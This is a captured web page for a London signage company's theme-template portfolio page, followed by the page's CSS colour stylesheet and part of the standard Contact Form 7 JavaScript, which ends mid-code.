	<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="http://www.colour7.co.uk/shop-custom/" target="_self">Custom Shop</a></li>
	<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="http://www.colour7.co.uk/shop-standart/" target="_self">Standart Shop</a></li>
	<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="http://www.colour7.co.uk/checkout/" target="_self">Checkout</a></li>
	<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/cart/?add-to-cart=2362&quantity=1" target="_self">Cart</a></li>
	<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="http://www.colour7.co.uk/my-account/" target="_self">Account</a></li>
</ul>
</li>
<li class="menu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="menu__link" href="https://1.envato.market/xM0zv" target="_self">Buy Theme</a></li>
</ul></nav>
<!-- /navigation -->
										</div>
				</div>
			</header>
						<div class="wrapper-content">
<section class="section main-simple" style="">
		<div class="parallax" style="background-image:url(http://www.colour7.co.uk/wp-content/uploads/2016/08/212.jpg);background-size:cover;background-repeat:no-repeat;" data-parallax="{&quot;speed&quot;:&quot;1&quot;,&quot;fading&quot;:&quot;true&quot;,&quot;minFading&quot;:&quot;70&quot;,&quot;scale&quot;:&quot;false&quot;,&quot;maxScale&quot;:&quot;&quot;}"></div>
		<div class="container">
		<h2 class="main-simple__title fx" data-animation-name="fadeInUp" data-animation-duration="1s">
		Portfolio		</h2>
		<p class="main-simple__subtitle fx" data-animation-name="fadeInDown" data-animation-duration="1s">
		fullwidth-col2		</p>
	</div>
</section>

<div class="fw-page-builder-content"><section class="section section-white section-2 pb-0" id="portfolio"  >
	
	
						<div class="container align-left">
						<div class="row">
				<div class="col-xs-12 col-sm-12">
										<span class="section__subtitle">To imagine your future</span>
															<h3 class="section__title">Take a look on our past</h3>
									</div>
			</div>
					</div>
				
		
						<div class="portfolio-filter">
			<span class="portfolio-filter__item portfolio-filter__item_active" data-filter="*">All</span>
		</div>
				
					<div class=" align-left">

								<div class="row  portfolio-no-gutter portfolio-1">

					
					<div class="row">
	
<div class=" col-xs-12 col-sm-6 no-padding"  >
	
<div class="portfolio-item" data-category="">
	<div class="portfolio-item__wrap">
		<img src="http://www.colour7.co.uk/wp-content/uploads/2016/10/282-600x600.jpg" class="portfolio-item__img" alt="Project  #1">
		<div class="portfolio-item__inner">
			<a href="http://www.colour7.co.uk/wp-content/uploads/2016/10/282.jpg" class="portfolio-item__link ico-150 preview-photo" >
							</a>
			<div class="project-modal">
								<div class="project-modal__inner">
					<div class="project-modal__title">Project  #1</div>
					<div class="project-modal__description">Vector Icons which means that your site will look perfect on any device. Highly optimized code. Minimum dependencies.</div>
										<div class="project-modal__client"><strong>Client name:</strong> Awesome Company Ltd.</div>
																<div class="project-modal__date"><strong>Date:</strong> 14.05.2016</div>
															<strong>Link:</strong><a href="http://awesomecompanyltd.com" class="project-modal__url" target="_blank"> http://awesomecompanyltd.com</a>
									</div>
			</div>
						<h5 class="portfolio-item__title">Project  #1</h5>
									<span class="portfolio-item__subtitle">Some Awesome Project</span>
					</div>
	</div>
</div></div>
<div class=" col-xs-12 col-sm-6 no-padding"  >
	
<div class="portfolio-item" data-category="">
	<div class="portfolio-item__wrap">
		<img src="http://www.colour7.co.uk/wp-content/uploads/2016/04/349--600x600.jpg" class="portfolio-item__img" alt="Project  #2">
		<div class="portfolio-item__inner">
			<a href="https://www.youtube.com/embed/MNWB88La0TI" class="portfolio-item__link ico-149 preview-video" >
							</a>
			<div class="project-modal">
								<div class="project-modal__inner">
					<div class="project-modal__title">Project  #2</div>
					<div class="project-modal__description">Vector Icons which means that your site will look perfect on any device. Highly optimized code. Minimum dependencies.</div>
										<div class="project-modal__client"><strong>Client name:</strong> Awesome Company Ltd.</div>
																<div class="project-modal__date"><strong>Date:</strong> 14.05.2016</div>
															<strong>Link:</strong><a href="http://awesomecompanyltd.com" class="project-modal__url" target="_blank"> http://awesomecompanyltd.com</a>
									</div>
			</div>
						<h5 class="portfolio-item__title">Project  #2</h5>
									<span class="portfolio-item__subtitle">Youtube embed video</span>
					</div>
	</div>
</div></div>
<div class=" col-xs-12 col-sm-6 no-padding"  >
	
<div class="portfolio-item" data-category="">
	<div class="portfolio-item__wrap">
		<img src="http://www.colour7.co.uk/wp-content/uploads/2016/07/225-600x600.jpg" class="portfolio-item__img" alt="Project  #2">
		<div class="portfolio-item__inner">
			<a href="http://likeaprothemes.com/themes/html/nowadays/preview/assets/video/working-process.mp4" class="portfolio-item__link ico-149 preview-video" >
							</a>
			<div class="project-modal">
								<div class="project-modal__inner">
					<div class="project-modal__title">Project  #2</div>
					<div class="project-modal__description">Vector Icons which means that your site will look perfect on any device. Highly optimized code. Minimum dependencies.</div>
										<div class="project-modal__client"><strong>Client name:</strong> Awesome Company Ltd.</div>
																<div class="project-modal__date"><strong>Date:</strong> 14.05.2016</div>
															<strong>Link:</strong><a href="http://awesomecompanyltd.com" class="project-modal__url" target="_blank"> http://awesomecompanyltd.com</a>
									</div>
			</div>
						<h5 class="portfolio-item__title">Project  #2</h5>
									<span class="portfolio-item__subtitle">Some Awesome Project</span>
					</div>
	</div>
</div></div>
<div class=" col-xs-12 col-sm-6 no-padding"  >
	
<div class="portfolio-item" data-category="">
	<div class="portfolio-item__wrap">
		<img src="http://www.colour7.co.uk/wp-content/uploads/2016/10/portfolio1-4-600x600.jpg" class="portfolio-item__img" alt="Project  #3">
		<div class="portfolio-item__inner">
			<a href="http://www.colour7.co.uk/wp-content/uploads/2016/10/portfolio1-4.jpg" class="portfolio-item__link ico-150 preview-photo" >
							</a>
			<div class="project-modal">
								<div class="project-modal__inner">
					<div class="project-modal__title">Project  #3</div>
					<div class="project-modal__description">Vector Icons which means that your site will look perfect on any device. Highly optimized code. Minimum dependencies.</div>
										<div class="project-modal__client"><strong>Client name:</strong> Awesome Company Ltd.</div>
																<div class="project-modal__date"><strong>Date:</strong> 14.05.2016</div>
															<strong>Link:</strong><a href="http://awesomecompanyltd.com" class="project-modal__url" target="_blank"> http://awesomecompanyltd.com</a>
									</div>
			</div>
						<h5 class="portfolio-item__title">Project  #3</h5>
									<span class="portfolio-item__subtitle">Some Awesome Project</span>
					</div>
	</div>
</div></div>
<div class=" col-xs-12 col-sm-6 no-padding"  >
	
<div class="portfolio-item" data-category="">
	<div class="portfolio-item__wrap">
		<img src="http://www.colour7.co.uk/wp-content/uploads/2016/10/portfolio1-3.jpg" class="portfolio-item__img" alt="Project  #3">
		<div class="portfolio-item__inner">
			<a href="http://www.colour7.co.uk/wp-content/uploads/2016/10/portfolio1-3.jpg" class="portfolio-item__link ico-150 preview-photo" >
							</a>
			<div class="project-modal">
								<div class="project-modal__inner">
					<div class="project-modal__title">Project  #3</div>
					<div class="project-modal__description">Vector Icons which means that your site will look perfect on any device. Highly optimized code. Minimum dependencies.</div>
										<div class="project-modal__client"><strong>Client name:</strong> Awesome Company Ltd.</div>
																<div class="project-modal__date"><strong>Date:</strong> 14.05.2016</div>
															<strong>Link:</strong><a href="http://awesomecompanyltd.com" class="project-modal__url" target="_blank"> http://awesomecompanyltd.com</a>
									</div>
			</div>
						<h5 class="portfolio-item__title">Project  #3</h5>
									<span class="portfolio-item__subtitle">Some Awesome Project</span>
					</div>
	</div>
</div></div>
<div class=" col-xs-12 col-sm-6 no-padding"  >
	
<div class="portfolio-item" data-category="">
	<div class="portfolio-item__wrap">
		<img src="http://www.colour7.co.uk/wp-content/uploads/2016/10/portfolio1-9-scaled-600x600.jpg" class="portfolio-item__img" alt="Project  #6">
		<div class="portfolio-item__inner">
			<a href="http://www.colour7.co.uk/wp-content/uploads/2016/10/portfolio1-9-scaled.jpg" class="portfolio-item__link ico-150 preview-photo" >
							</a>
			<div class="project-modal">
								<div class="project-modal__inner">
					<div class="project-modal__title">Project  #6</div>
					<div class="project-modal__description">Vector Icons which means that your site will look perfect on any device. Highly optimized code. Minimum dependencies.</div>
										<div class="project-modal__client"><strong>Client name:</strong> Awesome Company Ltd.</div>
																<div class="project-modal__date"><strong>Date:</strong> 14.05.2016</div>
															<strong>Link:</strong><a href="http://awesomecompanyltd.com" class="project-modal__url" target="_blank"> http://awesomecompanyltd.com</a>
									</div>
			</div>
						<h5 class="portfolio-item__title">Project  #6</h5>
									<span class="portfolio-item__subtitle">Some Awesome Project</span>
					</div>
	</div>
</div></div></div>


									</div>
				
			</div>
				
	</section>
</div>

	</div>
	<!-- /.wrapper-content -->
	<footer class="footer" id="footer">
		<div class="footer-top">
			<div class="container">
				<div class="row">
					

	<div class="col-xs-12 col-sm-6 pb-50">
		<div id="text-3" class="widget widget-footer widget_text"><h4 class="widget-title footer__title">About</h4>			<div class="textwidget"><p>Delivering your message in the most effective and efficient style and keeping your budget in mind is essential.</p>
<p>&nbsp;</p>
<p>Call us today and let&#8217;s talk about your signage.<br />
Having the correct exterior signage is important,<br />
getting your message across is imperative</p>
</div>
		</div>	</div>


	<div class="col-xs-12 col-sm-6 pb-50">
		<div id="footer-contacts-10" class="widget widget-footer widget_footer-contacts"><h4 class="widget-title footer__title">Contact us</h4><ul class="footer-contacts"><li class="footer-contacts__item">74 Cecil Road Walthamstow London E17 5DJ</li><li class="footer-contacts__item">Phone: <a class="footer-contacts__link" href="tel:+02085235925">020 8523 5925</a></li><li class="footer-contacts__item">Email: <a class="footer-contacts__link" href="m&#97;i&#108;to&#58;&#105;&#110;fo&#64;&#99;&#111;&#108;&#111;&#117;&#114;&#55;.co&#46;u&#107;">i&#110;&#102;o&#64;&#99;ol&#111;ur7.&#99;&#111;.&#117;&#107;</a></li></ul>
<div class="footer-social"><a href="https://www.facebook.com/Colour7Signs" target="_blank"><i class="ico-7 footer-social__item"></i></a><a href="https://www.instagram.com/colour7_signs/" target="_blank"><i class="ico-161 footer-social__item"></i></a></div>
</div>	</div>

				</div>
			</div>
		</div>
		<!-- footer bottom -->
		<div class="footer-bottom">
			<div class="container">
				<div class="row">
					<ul class="footer-copy col-xs-12 col-sm-7 col-md-8">
		<li>Made with <i class="ico-16 footer-copy__heart"></i> and passion in the middle of Europe.</li>
		<li>© 2022 Powered by <a href="#">Event Boss </a>.</li>
		<li>
	    
	   
	    Powered by  <a href="https://codak.co.uk/" target="_blank" title="CODAK" class="likeapro">CODAK</a> Digital.</li>
</ul>
					<ul class="footer-menu col-xs-12 col-sm-5 col-md-4"><li class="footer-menu__item scroll-to menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a class="footer-menu__link" href="https://www.colour7.co.uk/" target="_self">Home</a></li>
<li class="footer-menu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="footer-menu__link" href="http://www.colour7.co.uk/contact-us-1/" target="_self">Call us</a></li>
</ul>				</div>
			</div>
		</div>
	</footer>
	

	<!-- start modal window -->
	<div class="modal">
		<div class="ico-108 modal__close"></div>
		<div class="ico-157 modal__info"></div>
		<div class="modal__content"></div>
	</div>
	<div class="overlay"></div>
	<!-- end modal window -->
			<a href="#" class="to-top-btn" onclick="scrolling.scrollTo(0);"><i class="to-top-btn__ico ico ico-109"></i></a>
		</div>
	<!-- /.wrapper -->
	<script type='text/javascript' src='http://www.colour7.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.colour7.co.uk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.colour7.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.colour7.co.uk/wp-content/themes/nowadays/assets/js/libs.min.js?ver=6.1.9' defer='defer' id='nowadays-scripts-libs-js'></script>
<script type='text/javascript' id='nowadays-scripts-common-js-extra'>
/* <![CDATA[ */
var lptAjax = {"ajaxurl":"http:\/\/www.colour7.co.uk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.colour7.co.uk/wp-content/themes/nowadays/assets/js/common.min.js?ver=6.1.9' defer='defer' id='nowadays-scripts-common-js'></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: http://www.colour7.co.uk/wp-content/themes/nowadays/assets/css/theme-colors/theme-custom.css?ver=6.1.9
body_size: 7617
content:
.theme-color, a{color: #d31d45;}address:after, address:before, blockquote:after, blockquote:before{background: #d31d45;}.theme-background-color{background-color: #d31d45;}.menu__item .submenu__link.menu__link_active:not(:hover){color: #d31d45 !important;}.menu-desktop .menu__link:focus, .menu-desktop .menu__link:hover{color: #d31d45;}.menu-desktop .menu__link:focus:after, .menu-desktop .menu__link:hover:after, .menu-desktop .menu__link_active:after{background: #d31d45;}.menu-desktop .menu__link_active{color: #d31d45;}.menu-desktop .submenu__link:hover{background: #d31d45;}.menu-desktop .submenu-mega > .submenu .submenu .submenu__item:first-child:not(.submenu__item_empty):after{background: #d31d45;}.menu-desktop .submenu-mega .submenu__link:hover{color: #d31d45;}.menu-mobile .menu__link:hover{background: #d31d45;}.menu-mobile .menu__link_pressed{color: #d31d45;}.menu-mobile .submenu__link:hover{background: #d31d45;}.menu-toggle:hover .menu-toggle__inner, .menu-toggle:hover .menu-toggle__inner:after, .menu-toggle:hover .menu-toggle__inner:before{background-color: #d31d45;}.main__title:after{background: #d31d45;}.pro-item__timeline{background: #d31d45;}.main-5-slider-text__title_before:before{background: #d31d45;}.main-5-slider-text__title_after:after{background: #d31d45;}.features-1 .features-item__icon{background: #d31d45;}.features-1 .features-item__icon:after{border: 2px solid #d31d45;}.features-1 .features-item__link{color: #d31d45;}.features-2 .features-item{background: #d31d45;}.features-3 .features-item__icon{color: #d31d45;}.portfolio-item__wrap:before{background: #d31d45;}.portfolio-item__wrap:hover:before{background: #d31d45;}.portfolio-filter__item:hover{color: #d31d45;}.portfolio-filter__item_active{color: #d31d45 !important;}.section-arrow:before{color: #d31d45;}.s-get-it__bg:before{background: #d31d45;}.s-get-it-2{background: #d31d45;}.s-get-it-2-triangle:before{border-color: transparent transparent #d31d45;}.team-item-social__icon:hover{border-color: #d31d45;}.team-item-social__icon:hover:before{color: #d31d45;}.team-item-details{background: #d31d45;}.team-2-item-social__icon:hover:before{color: #d31d45;}.skills-graph-linear__bar, .skills-graph-linear__bg:after{background: #d31d45;}.skills-graph-circle__bar{stroke: #d31d45;}.skills-graph-circle__bg{stroke: #d31d45;}.counters__bg:before{background: #d31d45;}.info-box-2-subitem__ico:before{color: #d31d45;}.info-box-3-item:before{color: #d31d45;}.info-box-4-feature__ico{background: #d31d45;}.info-box-4-feature__ico:after{border: 16px solid #d31d45;}.info-box-4-feature__name{color: #d31d45;}.info-box-4-feature__name:after, .info-box-4-feature__name:before{background: #d31d45;}.s-testimonials:before{background: #d31d45;}.testimonials-item__text:after, .testimonials-item__text:before{color: #d31d45;}.testimonials-item__name{color: #d31d45;}.image-box:after, .testimonials-dots__dot.active{background: #d31d45;}.footer__title:after{background: #d31d45;}.footer-contacts__link{color: #d31d45;}.footer-social__item:hover:before{color: #d31d45;}.footer-twitter-feed-vertical__list a{color: #d31d45;}.footer-twitter-feed-vertical__item:before{color: #d31d45;}.footer-form__submit:hover{background: #d31d45;}.footer-menu__link:after{background: #d31d45;}.footer-menu__link:focus, .footer-menu__link:hover{color: #d31d45;}.footer-menu__link_active{color: #d31d45;}.likeapro:hover{color: #d31d45;}.accordion__title:before{color: #d31d45;}.accordion__content:before{background: #d31d45;}.accordion__content:after{background: #d31d45;}.section-2 .section__title:after{background: #d31d45;}.google-maps__marker{border: 4px solid #d31d45;}.btn-a_color_theme:focus:after, .btn-a_color_theme:hover:after, .btn-a_fill_theme:after, .lpt-woo #review_form #submit:focus:after, .lpt-woo #review_form #submit:hover:after, .lpt-woo .button:focus:after, .lpt-woo .button:hover:after, .lpt-woo a.button:after, .lpt-woo button.button:after{background: #d31d45;}.btn-a_color_theme, .lpt-woo #review_form #submit, .lpt-woo .button{color: #d31d45;}.btn-a_color_theme, .lpt-woo #review_form #submit, .lpt-woo .button{border-color: #d31d45;}.btn-a_fill_theme, .lpt-woo a.button, .lpt-woo button.button{border-color: #d31d45;}.btn-a_fill_theme:focus, .btn-a_fill_theme:hover, .lpt-woo a.button:focus, .lpt-woo a.button:hover, .lpt-woo button.button:focus, .lpt-woo button.button:hover{color: #d31d45;}.modal__info:hover:before{color: #d31d45;}.project-modal__url{color: #d31d45;}.preloader:before{border-color: #d31d45 #d31d45 transparent;}.blog-nav a:focus, .blog-nav a:hover, .post-nav a:focus, .post-nav a:hover{background: #d31d45;}.blog-nav a:focus, .blog-nav a:hover, .post-nav a:focus, .post-nav a:hover{border: 1px solid #d31d45;}.page-numbers.current, .post-nav > span{background: #d31d45;}.page-numbers.current, .post-nav > span{border: 1px solid #d31d45;}.blog-sidebar-block__title:after{background: #d31d45;}.blog-sidebar-search__submit:hover{color: #d31d45;}.post-title:focus, .post-title:hover{color: #d31d45 !important;}.post-date{background: #d31d45;}.post-content-quote:after, .post-content-quote:before{background: #d31d45;}.post-meta__link:focus, .post-meta__link:hover{color: #d31d45;}.blog-author:after{background: #d31d45;}.blog-post-box-thumb__inner:after{background: #d31d45;}.blog-post-box-thumb:hover .blog-post-box-thumb__inner:after{background: #d31d45;}.comment-meta__author-link:hover{color: #d31d45;}.comment-edit-link:hover, .comment-reply-link:hover{color: #d31d45;}#cancel-comment-reply-link{color: #d31d45;}#cancel-comment-reply-link:before{background: #d31d45;}.logged-in-as a{color: #d31d45;}.wp-block-pullquote:before{color: #d31d45;}.has-drop-cap:first-letter{color: #d31d45;}#wp-calendar caption{background: #d31d45;}#today{color: #d31d45;}.blog-sidebar-block ul:not(.blocks-gallery-grid) li:before, .comment-content ul:not(.blocks-gallery-grid) li:before, .page-content ul:not(.blocks-gallery-grid) li:before, .post ul:not(.blocks-gallery-grid) li:before{color: #d31d45;}.blog-sidebar-block li > a:hover{color: #d31d45;}.tagcloud a:hover{color: #d31d45;}.tagcloud a:hover{border-color: #d31d45;}.fw_form_fw_form label sup{color: #d31d45;}.tabs__link_active:before{background-color: #d31d45;}.pricing-table-1{background: #d31d45;}.pricing-table-1.pricing-table_special .pricing-table__price{color: #d31d45;}.pricing-table-2 .pricing-table__price, .pricing-table-2.pricing-table_special .pricing-table__icon, .pricing-table-2.pricing-table_special .pricing-table__title{color: #d31d45;}.s-blog-post:after{background: #d31d45;}.lpt-woo .cart_list a:hover:not(.remove), .lpt-woo .product_list_widget a:hover:not(.remove), .lpt-woo .products .woocommerce-loop-product__title:hover, .woocommerce-cart table.cart .product-name a:hover{color: #d31d45;}.lpt-woo .cart_list ins, .lpt-woo .price ins, .lpt-woo .product_list_widget ins{color: #d31d45;}.lpt-woo #review_form #submit, .lpt-woo .button{background-color: #d31d45;}.lpt-woo #review_form #submit:hover, .lpt-woo .button:hover{color: #d31d45 !important;}.lpt-woo .widget_price_filter .ui-slider-handle{border: 3px solid #d31d45;}.lpt-woo .widget_price_filter .ui-slider-range{background-color: #d31d45;}.lpt-woo .widget_price_filter .ui-widget-content:before{background-color: #d31d45;}.lpt-login-register .button.tabs__link:hover{border-color: #d31d45;}.lpt-login-register .button.tabs__link:hover{color: #d31d45 !important;}.woocommerce-account .woocommerce-MyAccount-navigation a:hover{color: #d31d45;}.woocommerce-cart-aside .discount td{color: #d31d45;}.lpt-woo .onsale{background-color: #d31d45;}.woocommerce-breadcrumb a:hover{color: #d31d45;}

--- FILE ---
content_type: application/javascript
request_url: http://www.colour7.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4
body_size: 18048
content:
!function(){"use strict";const e=e=>Math.abs(parseInt(e,10)),t=(e,t)=>{const a=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);a.has(t)&&(t=a.get(t)),Array.from(a.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");return e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t&&e.classList.remove(r),t},a=(e,t,a)=>{const r=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(r)},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return n.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let r,n,{url:o,path:c,endpoint:s,headers:i,body:l,data:d,...p}=e;"string"==typeof s&&(r=a.replace(/^\/|\/$/g,""),n=s.replace(/^\//,""),c=n?r+"/"+n:r),"string"==typeof c&&(-1!==t.indexOf("?")&&(c=c.replace("?","&")),c=c.replace(/^\//,""),o=t+c),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],d&&(l=JSON.stringify(d),i["Content-Type"]="application/json");const u={code:"fetch_error",message:"You are probably offline."},f={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(o||c||window.location.href,{...p,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw f}));throw f}))),(()=>{throw u}))}))(e)},n=[];function o(e){var a,r,n,o;let i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const l=e;if(void 0===(null===(a=e.wpcf7)||void 0===a?void 0:a.schema))return;const d={...e.wpcf7.schema};if(null===(r=i.target)||void 0===r||!r.closest(".wpcf7-form-control-wrap[data-name]"))return;if(null!==(n=i.target)&&void 0!==n&&n.closest(".novalidate"))return;const p=new FormData,u=[];for(const e of l.querySelectorAll(".wpcf7-form-control-wrap"))if(!e.closest(".novalidate")&&(e.querySelectorAll(":where( input, textarea, select ):enabled").forEach((e=>{if(e.name)switch(e.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":e.checked&&p.append(e.name,e.value);break;case"select-multiple":for(const t of e.selectedOptions)p.append(e.name,t.value);break;case"file":for(const t of e.files)p.append(e.name,t);break;default:p.append(e.name,e.value)}})),e.dataset.name&&(u.push(e.dataset.name),e.setAttribute("data-under-validation","1"),e.dataset.name===i.target.name.replace(/\[.*\]$/,""))))break;d.rules=(null!==(o=d.rules)&&void 0!==o?o:[]).filter((e=>{let{field:t}=e;return u.includes(t)}));const f=e.getAttribute("data-status");Promise.resolve(t(e,"validating")).then((t=>{if(void 0!==swv){const t=swv.validate(d,p,i);for(const[a,{error:r}]of t)s(e,a),void 0!==r&&c(e,a,r)}})).finally((()=>{t(e,f),e.querySelectorAll(".wpcf7-form-control-wrap[data-under-validation]").forEach((e=>{e.removeAttribute("data-under-validation")}))}))}r.use=e=>{n.unshift(e)};const c=(e,t,a)=>{var r;const n=`${null===(r=e.wpcf7)||void 0===r?void 0:r.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),o=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",n),o&&o.id?t.insertAdjacentHTML("beforeend",`<a href="#${o.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((t=>{if("validating"===e.getAttribute("data-status")&&!t.dataset.underValidation)return;const r=document.createElement("span");r.classList.add("wpcf7-not-valid-tip"),r.setAttribute("aria-hidden","true"),r.insertAdjacentText("beforeend",a),t.appendChild(r),t.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),t.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",n),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{r.setAttribute("style","display: none")})),r.addEventListener("click",(e=>{r.setAttribute("style","display: none")})))}))}))},s=(e,t)=>{var a,r;const n=`${null===(a=e.wpcf7)||void 0===a?void 0:a.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");null===(r=e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${n}`))||void 0===r||r.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{var t;null===(t=e.querySelector(".wpcf7-not-valid-tip"))||void 0===t||t.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))};function i(e){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(wpcf7.blocked)return l(e),void t(e,"submitting");const o=new FormData(e);n.submitter&&n.submitter.name&&o.append(n.submitter.name,n.submitter.value);const s={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(o,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:o};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:o,wpcf7:{endpoint:"feedback",form:e,detail:s}}).then((r=>{const n=t(e,r.status);return s.status=r.status,s.apiResponse=r,["invalid","unaccepted","spam","aborted"].includes(n)?a(e,n,s):["sent","failed"].includes(n)&&a(e,`mail${n}`,s),a(e,"submit",s),r})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{c(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,r)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:r,detail:n}=e.wpcf7;l(r),a(r,"beforesubmit",n),t(r,"submitting")}return r(e)}));const l=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&s(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function d(e){const n=new FormData(e),o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(n,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:n};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:o}}).then((r=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,t(e,"mail_sent")):t(e,"init"),o.apiResponse=r,a(e,"reset",o)})).catch((e=>console.error(e)))}r.use(((e,a)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:a,detail:r}=e.wpcf7;l(a),t(a,"resetting")}return a(e)}));const p=(e,t)=>{for(const a in t){const r=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",r)}));const n=/([0-9]+)\.(png|gif|jpeg)$/.exec(r);n&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=n[1]}))}},u=(e,t)=>{for(const a in t){const r=t[a][0],n=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=r,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=n}))}};function f(t){const a=new FormData(t);t.wpcf7={id:e(a.get("_wpcf7")),status:t.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:e(a.get("_wpcf7_container_post")),parent:t.closest(".wpcf7"),schema:void 0},t.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(t),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),r=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!r.checked,e.addEventListener("change",(e=>{a.disabled=!r.checked,e.target===r&&r.checked&&a.focus()}))}))})(t),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let 